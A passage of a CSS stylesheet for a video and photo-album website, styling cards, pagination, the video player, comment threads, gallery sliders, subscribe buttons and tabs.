	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
